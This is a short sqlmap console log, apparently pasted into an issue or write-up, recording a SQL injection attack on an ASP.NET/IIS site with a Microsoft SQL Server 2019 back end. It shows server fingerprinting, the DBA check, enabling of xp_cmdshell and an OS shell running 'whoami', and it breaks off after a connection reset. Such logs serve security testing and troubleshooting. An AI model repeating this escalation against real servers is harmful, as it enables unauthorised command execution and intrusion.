 [07:34:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 2016 or 2019
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 10.0
back-end DBMS: Microsoft SQL Server 2019
[07:34:41] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[07:34:41] [INFO] retrieved: C:\Program Files\Microsoft SQL Server\MSSQL15.SQLEXPRESS\MSSQL\Log\ERRORLOG
[07:37:32] [INFO] testing if current user is DBA
[07:37:33] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[07:37:42] [INFO] xp_cmdshell extended procedure is available
[07:37:43] [INFO] testing if xp_cmdshell extended procedure is usable
[07:37:53] [INFO] xp_cmdshell extended procedure is usable
[07:37:53] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[07:37:53] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[07:41:02] [WARNING] turning off pre-connect mechanism because of connection reset(s)
[07:41:02] [CRITICAL] connection reset to the target URL. sqlmap is going to retry the request(s)
[07:41:03] [INFO] retrieved: 2
[07:41:07] [INFO] retrieved: nt servic